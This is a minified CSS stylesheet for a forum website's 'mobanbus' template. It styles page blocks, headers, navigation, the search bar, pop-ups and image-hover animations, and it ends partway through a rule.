.block{margin-right:10px;}.frame-1-2 .mn .block,.col-r .block,.frame-2-1 .sd .block,.frame-1-1-1 .col-c .block,.frame-1-3 .mn .block,.frame-3-1 .sd .block{margin-left:10px;}body#space .block{margin:0 5px 10px;}.temp{margin:1px;}#ct .frame{margin:0;border:none;}.bx{border:none;}.bx .frame-1-1-1{background:transparent url(http://www.lszmn.org/static/image/common/vline2.png) repeat-y 320px 0;}.bx .frame-2-1{background:transparent url(http://www.lszmn.org/static/image/common/vline.png) repeat-y 645px 0;}.drag .block .title{margin-bottom:0;padding-left:0;font-size:14px;font-weight:700;}#ct .sd .block{margin:0;}.block .xl1 ul li{padding-left:10px;background:url(http://www.lszmn.org/static/image/common/dot.gif) no-repeat 0 50%;}.ie_all .block .xl1 ul li{background-position:0 6px;}.xfs{border-top:none;}.xfs .frame-title,.xfs .frametitle,.xfs .tab-title{border:none;background:transparent url(http://www.lszmn.org/static/image/common/mu.png) repeat-x 0 0;}.xfs .frame-title,.xfs .frametitle,.xfs .tab-title,.xfs .frame-title a,.xfs .frametitle a,.xfs .tab-title a{color:#FFF !important;}.xfs .tb li a{height:32px;border:none !important;}.xfs .tb .a a{background:transparent url(http://www.lszmn.org/static/image/common/mu.png) no-repeat 50% -165px;}.xfs_1{border-color:#2267B5;}.xfs_1 .frame-title,.xfs_1 .frametitle,.xfs_1 .tab-title{background-color:#2267B5;background-position:0 0;}.xfs_1 .tb .a a{background-position:50% -66px;}.xfs_2{border-color:#A90000;}.xfs_2 .frame-title,.xfs_2 .frametitle,.xfs_2 .tab-title{background-color:#A90000;background-position:0 -99px;}.xfs_2 .tb .a a{background-position:50% -165px;}.xfs_3{border-color:#006C6C;}.xfs_3 .frame-title,.xfs_3 .frametitle,.xfs_3 .tab-title{background-color:#006C6C;background-position:0 -198px;}.xfs_3 .tb .a a{background-position:50% -264px;}.xfs_4{border-color:#EC5A00;}.xfs_4 .frame-title,.xfs_4 .frametitle,.xfs_4 .tab-title{background-color:#EC5A00;background-position:0 -297px;}.xfs_4 .tb .a a{background-position:50% -363px;}.xfs_5{border-color:#6F099E;}.xfs_5 .frame-title,.xfs_5 .frametitle,.xfs_5 .tab-title{background-color:#6F099E;background-position:0 -396px;}.xfs_5 .tb .a a{background-position:50% -462px;}.xfs_nbd{border:none;}.xfs_nbd .block{margin-top:0;margin-bottom:10px;}.xfs_nbd .col-l .block,.xfs_nbd .frame-1-1-l .block,.xfs_nbd .frame-2-1-l .block,.xfs_nbd .frame-1-2-l .block,.xfs_nbd .frame-3-1-l .block,.xfs_nbd .frame-1-3-l .block,.xfs_nbd .frame-1-1-1-l .block{margin-left:0;}.xfs_nbd .sd .block,.xfs_nbd .col-r .block,.xfs_nbd .frame-1-1-r .block,.xfs_nbd .frame-2-1-r .block,.xfs_nbd .frame-1-2-r .block,.xfs_nbd .frame-3-1-r .block,.xfs_nbd .frame-1-3-r .block,.xfs_nbd .frame-1-1-1-r .block{margin-right:0;}.xbs{background:no-repeat 0 100%;}.xbs .title{padding-left:0;padding-right:10px;background:no-repeat 100% 0;}.xbs .titletext{float:left;padding-left:10px;background:no-repeat 0 0;}.xbs .dxb_bc{padding-bottom:6px;background:transparent no-repeat 100% 100%;}.xbs .module,.xbs .portal_block_summary{padding:10px 10px 4px;border-style:solid;border-width:0 1px;}.xbs_1{border:1px solid #CCC;}.xbs_1 .title{padding:0 10px;height:31px;border-bottom:1px solid #CCC;background:url(http://www.lszmn.org/static/image/common/thead.png) repeat-x 0 0;line-height:31px;}.xbs_1 .title,.xbs_1 .title a{color:#666 !important;}.xbs_1 .dxb_bc{padding:9px 10px;}.xbs_2{background-image:url(http://www.lszmn.org/static/image/diy/bs_2_ft.png);}.xbs_2 .title,.xbs_2 .titletext{background-image:url(http://www.lszmn.org/static/image/diy/bs_2_hd.png);}.xbs_2 .title,.xbs_2 .title a{color:#F60 !important;}.xbs_2 .dxb_bc{background-image:url(http://www.lszmn.org/static/image/diy/bs_2_ft_r.png);}.xbs_2 .module,.xbs_2 .portal_block_summary{border-color:#E0E0E0;}.xbs_3{background-image:url(http://www.lszmn.org/static/image/diy/bs_3_ft.png);}.xbs_3 .title,.xbs_3 .titletext{background-image:url(http://www.lszmn.org/static/image/diy/bs_3_hd.png);}.xbs_3 .title,.xbs_3 .title a{color:#FFF !important;}.xbs_3 .dxb_bc{background-image:url(http://www.lszmn.org/static/image/diy/bs_3_ft_r.png);}.xbs_3 .module,.xbs_3 .portal_block_summary{border-color:#B2B2B2;background-color:#F1F1F1;}.xbs_4{background-image:url(http://www.lszmn.org/static/image/diy/bs_4_ft.png);}.xbs_4 .title,.xbs_4 .titletext{background-image:url(http://www.lszmn.org/static/image/diy/bs_4_hd.png);}.xbs_4 .title,.xbs_4 .title a{color:#FFF !important;}.xbs_4 .dxb_bc{background-image:url(http://www.lszmn.org/static/image/diy/bs_4_ft_r.png);}.xbs_4 .module,.xbs_4 .portal_block_summary{border-color:#B2B2B2;}.xbs_5{background-image:url(http://www.lszmn.org/static/image/diy/bs_5_ft.png);}.xbs_5 .title{padding:0 10px;height:30px;border:1px solid;border-color:#F08C3B #F08C3B #DDD;background:url(http://www.lszmn.org/static/image/diy/bs_5_hd.png) repeat-x 0 0;line-height:30px;}.xbs_5 .title,.xbs_5 .title a{color:#BC4A2D !important;}.xbs_5 .dxb_bc{padding-bottom:10px;background-image:url(http://www.lszmn.org/static/image/diy/bs_5_ft_r.png);}.xbs_5 .module,.xbs_5 .portal_block_summary{padding:10px 10px 0;border-color:#F08C3B;}.xbs_6{background-image:url(http://www.lszmn.org/static/image/diy/bs_6_ft.png);}.xbs_6 .title,.xbs_6 .titletext{background-image:url(http://www.lszmn.org/static/image/diy/bs_6_hd.png);line-height:24px;}.xbs_6 .titletext{height:32px;}.xbs_6 .title,.xbs_6 .title a{color:#FFF !important;}.xbs_6 .dxb_bc{background-image:url(http://www.lszmn.org/static/image/diy/bs_6_ft_r.png);}.xbs_6 .module,.xbs_6 .portal_block_summary{border-color:#4B85A0;}.xbs_7{background-image:url(http://www.lszmn.org/static/image/diy/bs_7_ft.png);}.xbs_7 .title,.xbs_7 .titletext{background-image:url(http://www.lszmn.org/static/image/diy/bs_7_hd.png);}.xbs_7 .title,.xbs_7 .title a{color:#444 !important;}.xbs_7 .dxb_bc{background-image:url(http://www.lszmn.org/static/image/diy/bs_7_ft_r.png);}.xbs_7 .module,.xbs_7 .portal_block_summary{border-color:#E5E5E5;}.fcs{font-size:12px;}.fcs dt,.fcs dd{margin:0;padding:0;}.fcs dt{font-size:18px;font-weight:100;}.fcs dd,.fcs dd a{color:#666;}.slideblock{position:relative;}.slideshow{clear:both;}.slideshow li{position:relative;overflow:hidden;}.slideshow span.title{position:absolute;bottom:0;left:0;margin-bottom:0;width:100%;height:32px;line-height:32px;font-size:14px;text-indent:10px;}.slideshow span.title,.slidebar li{background:rgba(0,0,0,0.3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = #30000000,endColorstr = #30000000);color:#FFF;overflow:hidden;}.slidebar li{float:left;margin-right:1px;width:20px;height:20px;line-height:20px;text-align:center;font-size:10px;cursor:pointer;}.slidebar li.on{background:rgba(255,255,255,0.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = #50FFFFFF,endColorstr = #50FFFFFF);color:#000;font-weight:700;}.cl_frame_bm{margin:0 !important;border:0 !important;}.cl_block_bm{margin:0 !important;border:0 !important;}.cl_block_bm .dxb_bc{margin:0 !important;}.b_poll dt{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/pollsmall.gif) no-repeat 0 9px;}.b_poll dd li{padding:0 0 4px 20px;}.b_poll dd li .pc{float:left;margin:4px 0 0 -20px;}.b_debate{}.b_debate dt{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/debatesmall.gif) no-repeat 0 10px;}.b_debate .chart{position:relative;margin:8px auto;padding:0;width:279px;height:78px;background:url(http://www.lszmn.org/static/image/common/p_debate_chart.png) no-repeat 0 0;}.b_debate .chart strong{position:absolute;top:25px;width:80px;font-size:14px;text-align:center;}.b_debate .chart .debater2{right:0;}.b_debate .chart1,.b_debate .chart2{position:absolute;left:80px;bottom:0;width:40px;background:url(http://www.lszmn.org/static/image/common/p_debate_chart.png) no-repeat 0 -78px;}.b_debate .chart2{left:159px;background-position:100% -78px;}.b_debate p{height:1.5em;overflow:hidden;}.b_hstab td{padding:5px 0;border-bottom:1px solid #CDCDCD;}.tip{position:absolute;padding:10px;width:260px;border:1px solid #B1B1B1;background:#FEFEE9;}.tip_1,.tip_2{margin-top:8px;}.tip_3,.tip_4{margin-top:-8px;}.tip_horn{position:absolute;width:11px;height:6px;overflow:hidden;}.tip_1 .tip_horn{left:5px;top:-6px;background:url(http://www.lszmn.org/static/image/common/tip_top.png);}.tip_2 .tip_horn{right:5px;top:-6px;background:url(http://www.lszmn.org/static/image/common/tip_top.png);}.tip_3 .tip_horn{right:5px;bottom:-6px;background:url(http://www.lszmn.org/static/image/common/tip_bottom.png);}.tip_4 .tip_horn{left:5px;bottom:-6px;background:url(http://www.lszmn.org/static/image/common/tip_bottom.png);}.tip_js .tip_horn{right:61px;bottom:-6px;background:url(http://www.lszmn.org/static/image/common/tip_bottom.png);}.aimg_tip{margin-top:0;}em.hot{position:absolute;left:-2px;top:-2px;text-indent:-9999px;overflow:hidden;background:url(http://www.lszmn.org/static/image/common/hot.png) no-repeat 0 0;}.gsh{text-align:center;}.gsh h1{margin:1em 0 0.5em -60px;font-size:16px;font-weight:100;}.gsh .px{width:272px;}.gsh .pns .px{margin-right:3px;width:190px;}.card{padding:0;width:295px !important;border-color:#;background:#FDFEFF;}.card .p_opt{padding:0;}.card .avt{position:absolute;display:inline;margin-left:-70px;width:70px;}.card_mn,.card_info{padding:10px 10px 10px 80px;}.card_mn{min-height:56px;}.ie6 .card_mn{height:56px;}.card_info{border:dashed #CDCDCD;border-width:1px 0;}.card_msg{width:95%;height:4em;}.card a{padding:0;display:inline !important;white-space:normal;border-bottom:none;}.card a:hover{background-color:transparent !important;color:#555;text-shadow:none;}.card .o{clear:both;padding:5px 10px;}.card .o a{float:left;margin:3px 5px 3px 0;padding:2px 0;width:5em;border:1px solid #;background:url(http://www.lszmn.org/static/image/common/card_btn.png) repeat-x 0 100%;line-height:14px;text-align:center;}.ie_all .card .o a{padding:3px 0 0;}.card .mgc,.card .f{padding:0 10px 5px;}.card .f li{display:block;}.card_gender_0{background:#efefef url(http://www.lszmn.org/static/image/common/nosexbg.png) no-repeat bottom right;}.card_gender_1{background:#bbebf9 url(http://www.lszmn.org/static/image/common/gentlemanbg.png) no-repeat bottom right;}.card_gender_2{background:#fce0df url(http://www.lszmn.org/static/image/common/ladybg.png) no-repeat bottom right;}.ss em{display:block;float:left;margin-right:2px;padding-left:7px;width:16px;line-height:23px;background:#EEE;cursor:pointer;}.ss em.a{background:#09F;color:#FFF;}.dopt a{float:left;margin-right:3px;width:21px !important;height:21px;line-height:21px;text-align:center;}.dopt_b,.dopt_i,.dopt_l{border:1px solid #F1F5FA;outline:none;}.dopt .cnt{border:1px solid #999;background-color:#FFF;}.colorwd{margin-left:3px;width:23px !important;background-color:#666;background-image:url(http://www.lszmn.org/static/image/common/pn_color.png) !important;background-repeat:no-repeat;background-position:0 0;}.colorwd:active{background-position:0 0;}.ie6 .colorwd,.ie7 .colorwd{background-position:-1px -1px;}.ie6 a.colorwd,.ie7 a.colorwd{background-position:0 0;}.colorpx{margin:0 -3px 0 3px;border-right:none;}.slidebox,.block-name{display:none;}.imgzoom_title{padding:10px 0 0;color:#666;}.imgzoom_exif{position:absolute;left:10px;bottom:24px;padding:0 6px;height:18px;background:rgba(0,0,0,.6);text-align:left;line-height:1.5;color:white;overflow:hidden;}.imgzoom_exif_hover{height:auto;}.ie_all .imgzoom_exif,.imgzoom_exif_hover{background:#000;}.ie6 .imgzoom_exif{bottom:39px;}.patch{width:300px;}.patch .bm{border-color:#F26C4F;background:#FFF;}.patch .allfixed{border-color:#6C3;}.patch .bm_h{border:solid #FFF;border-width:1px 1px 0;background:#F26C4F;}.patch .allfixed .bm_h{background:#6C3;}.patch h2,.patch .bm_h .y{color:#FFF;}.patch table{table-layout:fixed;}.patch th,.patch td{padding:2px;border-bottom:1px dotted #CDCDCD;}.patchdate{width:70px;}.patchstat{width:55px;}.unfixed{color:#F26C4F;}.plugin{width:270px;}.plugin .bm_h{border-color:#CDCDCD;color:#555;background:#F2F2F2;}.waterfall{position:relative;margin-top:15px;}.waterfall li{margin:0 10px 10px 0;padding:0 0 3px;text-align:left;border-width:1px 0 0;border-top:1px solid #EAEAEA;background:url(http://www.lszmn.org/static/image/common/bg_waterfall.png) no-repeat 100% 100%;}.waterfall .c,.waterfall h3{padding:10px;border:solid #EAEAEA;border-width:0 1px;background-color:#F8F8F8;}.waterfall .c{overflow:hidden;padding-bottom:0;max-height:800px;}.waterfall .c .nopic{display:block;background:#FFF url(http://www.lszmn.org/static/image/common/nophototiny.png) no-repeat 50% 50%;cursor:pointer;}.waterfall .auth{padding:0 10px 10px;border-width:0 1px 1px;border-style:solid;border-color:transparent #EAEAEA #B9B9B9;background:#F8F8F8;}.waterfall .auth img{display:inline-block;margin:0 1px;}.pgbtn{margin:5px 0 10px;}.pgbtn a{display:block;height:40px;line-height:40px;letter-spacing:5px;text-align:center;border:1px solid #DCDCDC;font-size:14px;outline:none;border-radius:5px;box-shadow:0 1px 0 #F5F5F5;}.pgbtn a:hover{border-color:#BABABA;text-decoration:none;}.pgbtn a:active{background:#EEE;border-color:#D0D0D0;box-shadow:none;}.media{display:block;margin-bottom:20px;}.media_container{display:block;width:100%;height:100%;min-height:20px;background:url("http://www.lszmn.org/static/image/common/img_loader.gif") no-repeat center;}.media_container a{text-decoration:none !important;}.media_tips{display:block;margin:10px 0;text-align:center;}.media_tips a{font-size:12px !important;color:#999 !important;text-decoration:none !important;}.media_tips a:hover{text-decoration:underline !important;}body,input,button,select,textarea{font:12px/1.5 "Microsoft Yahei","Simsun";color:rgb(105,105,105);}h1,h2,h3,h4,h5,h6{font-weight:normal;}body{background:#fff}.mobanbus{display:block;width:1100px;margin:0 auto!important;}.mobanbus_iner{width:1100px;padding:0 10px;background-color:#fff;float:left}.wp{display:block;width:auto;margin:0 auto!important;}.bus_sd{background-color:#fff;-moz-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.bus_bd{width:98%;padding-left:1%;padding-right:1%}.clear{clear:both;content:" ";display:block;height:0px;}.block{display:block}.tbmu{padding:10px}#chart{overflow:hidden;margin:0;padding:0}#pgbtn.pgbtn{display:none}.ie6 #ip_notice.focus.plugin{display:none}.ie6 #chart{overflow:hidden;margin:0;padding:0}a{text-decoration:none}a:hover,.mobanbus a:hover{text-decoration:none;color:#f60}a,a:hover{transition:all 0.3s ease 0s}.xi2,.xi2 a,.xi3 a{color:#f60}.tbn li{border-bottom:1px solid rgb(238,238,238) !important}.freeside{border:0;margin:0;padding:0;background:none}.freesidetop{padding:0;margin:15px 0 10px 0 !important;border:0;background:none}.freesidetop2{border:0;padding:0;margin:15px 0 0 -8px !important;background:none}.mbt{margin:15px 0 !important;padding:0;border:0;background:none}.ad980{width:980px;height:90px;overflow:hidden;padding:0;margin:20px 0 !important;padding:0;border:0;background:none}.pluseImage:hover img{transform:scale(1.08,1.08)}.transitionAll{transition:all 0.3s ease 0s}#postlist.pl.bm{}#f_pst.pl.bm.bmw{border:3px solid #F0F4F8}.sitecontainer{width:980px;height:auto}#fwin_showblock.fwinmask{z-index:999 !important}#pt{height:32px !important;line-height:32px !important;padding:10px 0 !important}#pt .z a,#pt .z span{height:16px;line-height:32px}#pt .z em{text-indent:-9999px;background-position:3px 11px}#pt .z{height:32px;line-height:32px}a.nvhm{line-height:80px !important}#commentsubmit_btn strong{color:#FFFFFF}.nvhm{width:16px;height:16px;margin:8px 0;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pt.png) no-repeat left top}.card_mn{background:#FFFFFF}img:honver{opacity:0.8}.bus_w100{width:100%}.bus_fl{float:left!important}.bus_fr{float:right!important}.bus_hide{display:none!important;}.bus_box{}.bm{border:none;background:none}.mt10{margin-top:10px!important;}.mt15{margin-top:15px!important;}.mt20{margin-top:20px!important;}.mb20{margin-bottom:20px!important;}.pr20{padding-right:20px!important;}.pl10{padding-left:10px!important;}.pt10{padding-top:10px!important;}.pt20{padding-top:20px!important;}.pb20{padding-bottom:20px!important;}.pb10{padding-bottom:10px!important;}.bus_relative{position:relative;}.px,.pt,.ps,select{padding:2px 4px!important;line-height:18px;box-shadow:2px 2px 2px #F0F0F0 inset;border:1px solid #dedede;background-color:white;vertical-align:middle;margin:0 10px 0 0;font-family:inherit;color:rgb(51,51,51);}.tedt{border:none}.tedt .pt{width:98%;box-shadow:2px 2px 2px #F0F0F0 inset;border:1px solid #dedede;padding:10px 1%!important;}.tedt .bar{background:none}.mobanbus_border{border:1px solid #ddd}.mobanbus_radius{border-radius:2px}.p_pop a{border-bottom:1px solid #ddd}.p_pop,.h_pop{z-index:999!important}#postform .ct2_a{padding-left:0px;}::-moz-selection{background:#FB878E;color:#fff}::selection{background:#FB878E;color:#fff}#toptb{height:25px;line-height:25px;margin:0 auto;z-index:100;background:#333!important;border:0px!important;}#toptb a{height:25px;color:#fff}#toptb a:hover{color:#f60}#toptb .z{padding-left:10px;}#toptb .z a{padding:0 10px 0 0;float:left;}#toptb .bus_sc a{padding:0 10px;float:left;}#toptb .bus_toptb_nv span.bus_fl{color:#888}#toptb .bus_toptb_nv a.weibo{padding-left:22px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img///bus_wei.png) no-repeat scroll 0px 5px transparent;}#toptb .bus_toptb_nv a.weixin{padding-left:22px;margin-right:10px;position:relative;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img///bus_wei.png) no-repeat scroll 0px -27px transparent;}#toptb .bus_toptb_nv a.weixin #bus_weixin{display:none;background:#FFF;border:1px solid #eee;box-shadow:0px 0px 3px rgba(101,101,101,0.2);padding:10px 20px 20px;position:absolute;top:28px;left:0px;z-index:999;display:none;width:150px;}#toptb .bus_toptb_nv a.weixin:hover #bus_weixin{display:block;position:absolute;z-index:9999}.ie6 #toptb{overflow:hidden}#switchblind{display:none}#diy-tg{margin-top:3px}#toptb #diy-tg_menu{margin-top:-10px;margin-left:-8px}#nv_search .y{margin-right:25px}#nv_search .searchform{margin-top:25px}#nv_search #toptb{position:relative}#header_user{width:auto;height:25px;margin-top:0;margin-right:0;float:right;position:relative;}#header_nav .username{float:left;display:block;padding:0 0 0 10px;width:25px;height:25px;line-height:25px;display:block;margin-top:0px}#header_nav .username img{width:20px;height:20px;border-radius:50%;margin-top:3px}#header_user .header_user_drop{display:none;width:300px;height:auto;line-height:22px;position:absolute;right:0px;top:25px;background:rgba(255,255,255,0.95);padding:10px;border-radius:5px;box-shadow:0px 0px 10px rgba(0,0,0,0.5);z-index:1000;}#header_user .header_user_drop a{color:#666}#header_user .header_user_drop span.tt{padding:0px 4px;color:#f60;}#header_user .header_user_drop li.tt{width:100%;margin-top:5px;font-weight:bold;float:left;padding:0px 4px;color:#333;}#header_user:hover .header_user_drop{display:block;}.ie_all .header_user_drop{background:#fff;z-index:1000;}.ie_all .header_user_drop li{float:left}#header_nav span{float:left;height:25px;line-height:25px;}.avatarimg:hover{color:#333333 !important;}#header_nav span:hover a{color:#f60 !important}#header_nav span a{font-size:12px;height:25px;line-height:25x;font-family:"Microsoft Yahei";padding:0 10px}#um .new,.topnav .new,.sch .new,#toptb .new{font-weight:400}#pm_ntc.new{background:none;padding:0 10px;}#myprompt.new{background:none;padding:0 10px;}#toptb #pm_ntc.new,#toptb #myprompt.new{background-position:5px 8px}#umnav_menu{margin-left:-52px;margin-top:0;top:25px !important;border-top:0 !important}#umnav_menu li a{float:none !important;width:63px;height:15px !important;line-height:15px;padding:7px 20px;border-bottom:0}#umnav_menu li span.pipe{display:none}#umnav_menu li .qq_bind{margin-left:-18px}#umnav_menu li a:hover{color:#FFFFFF !important;border-bottom:0;background:#f60}.login_list{float:right;position:relative;overflow:hidden}.login_block{display:block;padding:0px 10px;height:25px;line-height:25px;color:rgb(204,204,204)}a.login_block{height:25px !important;line-height:25px;padding:0 8px !important;}.login_block:hover,a.login_block{color:#333!important;background:#FFFFFF;}.login_block i,.usernav li .png i,.userinfo .arrow,.login_list .i_qq,.login_list .i_wb,.nav_icon{display:block;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//icon.png) no-repeat 0 0}.login_list .i_qq,.login_list .i_wb{width:30px;height:25px;margin:0;text-indent:-9999px;cursor:pointer}.login_list .i_qq{margin-left:5px;background-position:-145px -1}.login_list .i_wb{background-position:-110px -1;margin-right:0}.login_list a:hover .i_qq{background-position:-217px 0}.login_list a:hover .i_wb{background-position:-183px 0}.m_c .flb em{color:rgb(76,76,76);text-shadow:0px 1px 1px rgb(255,255,255);}.m_c .flb{line-height:18px;padding:9px 9px 8px 15px;border-top:1px solid rgb(255,255,255);border-bottom:1px solid rgb(229,229,229);background:none repeat scroll 0% 0% rgb(247,247,247);margin-bottom:10px;}.m_c{box-shadow:0px 0px 10px rgba(0,0,0,0.1);border:1px solid rgb(221,221,221)}.rfm a{color:rgb(49,132,219);}.rfm .px:focus{border-color:rgb(49,132,219);background:none repeat scroll 0% 0% rgb(255,255,255);}.bus_htop{width:100%;height:133px;background-color:#efefef;border-bottom:1px solid #eee}.bus_htop a{color:#ccc;}.bus_htop a:hover{color:#f60}.bus_htop .y{max-width:19.5%}.bus_htop .z{padding-left:10px;}.bus_htop .z a{padding:0 10px 0 0;float:left;}.bus_header{width:100%;float:left;height:140px;padding:0;background:#4E4E4E;overflow:hidden;}.bus_htop .bus_logo .bus_hads{max-width:820px;height:50px;overflow:hidden;float:right;}.bus_htop .bus_logo .bus_hads img{height:50px;float:right;margin-right:20px}.bus_banner{width:100%;float:left;}.bus_banner .a_mu{width:1100px;margin:0 auto;border:none;background:none;overflow:hidden;}.bus_banner .a_mu img{width:100%;float:left;}.bus_header .bus_logo_box .bus_hads .wp.a_h{padding:0px!important;width:auto!important}.bus_logo{display:inline;width:100%;height:50px;padding:5px 0;border-bottom:3px solid #000;}.bus_logo h1,.bus_logo h1 a{width:280px;height:50px;display:block;overflow:hidden;float:left;}.bus_logo h1 a img{height:50px;}.ad_header{width:539px;height:88px;display:inline;margin:12px 0 0 76px;overflow:hidden;}.ad_header img{width:539px;height:88px;}.bus_htop #mu{float:left}#box{width:100%;z-index:999!important;padding:10px 0 0 0;float:left}.bus_fucked#box{height:30px;overflow:hidden;;background-color:#333;box-shadow:0px 0px 5px rgba(0,0,0,0.2)}.bus_fucked#box li a{color:#fff}#box .mobanbus{background:#333333;height:50px;overflow:hidden;}#box .mobanbus ul.bus_box{max-width:1120px;height:50px;float:left;overflow:hidden;}.bus_nav li{width:6.6666%;height:20px;margin-bottom:10px;float:left;overflow:hidden;font-size:12px;font-weight:500;background:none;text-align:center;}.bus_nav li a span{display:none!important;width:100%;line-height:0px;font-size:12px;color:#ccc;font-weight:300;font-style:italic;;}.bus_nav li a{color:#333;font-family:"Microsoft Yahei";display:inline-block;height:20px;font-size:12px;line-height:20px;}.bus_nav li.select a,#nv li.select a,.bus_nav li a:hover,#nv li a:hover{color:#f60!important;-webkit-transition:border 0s ease,padding 0.3s ease;-moz-transition:border 0s ease,padding 0.3s ease;-ms-transition:border 0s ease,padding 0.3s ease;-o-transition:border 0s ease,padding 0.3s ease;transition:border 0s ease,padding 0.3s ease;}.bus_nav li.hover a,#nv li.hover a,#nv li.hover a:hover,#nv li.hover a,#nv li a:hover{background-image:none!important;background-color:none;}.bus_search{width:30px;height:25px;float:right;margin:0;line-height:normal;overflow:hidden;}.bus_push{height:27px;float:right;margin:11px 10px 1px 10px;line-height:normal;overflow:hidden;}.bus_push a.bus_push_addnew{display:block;color:#FFF;line-height:27px;text-align:center;padding:0px 30px;background-color:#31B191;border-radius:5px;}.bus_push a.bus_push_addnew:hover{background-color:#31B191;color:#fff}.a_h{padding:0px;}#scbar{float:right;height:25px;line-height:25px;border:1px solid #333;overflow:hidden;border-radius:5px;background:#333}#scbar.longer{border-color:#ddd;outline:0;}.bus_search #scbar_txt{border:0;height:23px;line-height:23px;_line-height:25px;width:100px!important;_width:90px;padding:0 5px;font-size:12px;transition:all 0.3s ease-in-out 0s;overflow:hidden;text-overflow:ellipsis;background:none}.ie7 #scbar_txt{width:100px}#scbar_type{display:block;padding-left:10px;text-align:left;text-decoration:none}.scbar_type_td #scbar_type{width:40px;border:0;background:none}#scbar.longer .scbar_type_td #scbar_type{transition:all 0.3s ease-in-out 0s}.scbar_txt_td{border:medium none}.scbar_txt_td,.scbar_type_td{background:none repeat scroll 0% 0% transparent}.scbar_type_td{_position:relative;width:40px;_width:35px;overflow:hidden}#scbar_type.xg1{height:23px !important;line-height:23px;_line-height:25px}.scbar_btn_td{width:30px;height:25px;padding:0;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//connect-icons.png) no-repeat 1px 0px #333;display:block;overflow:hidden;}#scbar_btn{width:30px;height:25px;margin:0;padding:0;border:medium none;background:none;box-shadow:none}#scbar_type{color:#999999}#scbar_type_menu{top:42px !important;_width:60px}#scbar_type_menu li a{color:#666;padding:8px 10px;height:10px;line-height:10px !important}#scbar_type_menu li a:hover{color:#fff;}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-ms-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-ms-keyframes fadeInUp{0%{opacity:0;-ms-transform:translateY(20px);}100%{opacity:1;-ms-transform:translateY(0);}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-ms-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp;}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;}.pace-inactive{display:none;}.pace .pace-progress{background-color:#F28A96;box-shadow:0 0 5px 7px rgba(242,139,151,0.09);position:fixed;z-index:9999;top:0px;left:0;height:2px;overflow:hidden;pointer-events:none;opacity:0.9;}@-webkit-keyframes pace-stripe-animation{0%{-webkit-transform:none;transform:none;}100%{-webkit-transform:translate(-32px,0);transform:translate(-32px,0);}}@-moz-keyframes pace-stripe-animation{0%{-moz-transform:none;transform:none;}100%{-moz-transform:translate(-32px,0);transform:translate(-32px,0);}}@-o-keyframes pace-stripe-animation{0%{-o-transform:none;transform:none;}100%{-o-transform:translate(-32px,0);transform:translate(-32px,0);}}@-ms-keyframes pace-stripe-animation{0%{-ms-transform:none;transform:none;}100%{-ms-transform:translate(-32px,0);transform:translate(-32px,0);}}@keyframes pace-stripe-animation{0%{transform:none;transform:none;}100%{transform:translate(-32px,0);transform:translate(-32px,0);}}.frame,.frame-tab{background:none;border:none;padding:0;margin:0}.block{margin:0}.temp{margin:0}.bus_imghover figure{position:relative;z-index:1;display:inline-block;overflow:hidden;margin:0;width:106%;height:100%;text-align:center;cursor:pointer}.bus_imghover figure img{position:relative;display:block;width:291px;height:auto;opacity:.8}.bus_imghover figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bus_imghover figure figcaption::before,.bus_imghover figure figcaption::after{pointer-events:none}.bus_imghover figure figcaption,.bus_imghover figure a{position:absolute;top:0;left:0;width:100%;height:100%}.bus_imghover figure a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.bus_imghover figure h2{word-spacing:-0.15em;font-weight:300}.bus_imghover figure h2 span{font-weight:800}.bus_imghover figure h2,.bus_imghover figure p{margin:0}.bus_imghover figure p{letter-spacing:1px;font-size:68.5%;height:64%;overflow:hidden}figure.busmilo{background:rgba(0,0,0,0.5)}figure.busmilo img{width:-webkit-calc(100%+60px);width:calc(100%+60px);opacity:1;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-30px,0,0) scale(1.12);transform:translate3d(-30px,0,0) scale(1.12);-webkit-backface-visibility:hidden;backface-visibility:hidden}figure.busmilo:hover img{opacity:.5;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}figure.busmilo h2{position:absolute;right:0;bottom:0;padding:1em 1.2em}figure.busmilo p{padding:0 10px 0 0;width:50%;border-right:1px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}figure.busmilo:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.p_pop,.p_pof,.sllt{border:1px solid #EEEEEE;background:rgba(255,255,255,0.8);box-shadow:0 0 5px rgba(0,0,0,.2);padding:0}.h_pop{padding:0;border:none;min-width:100px;background:#282828;border-radius:0 0 2px 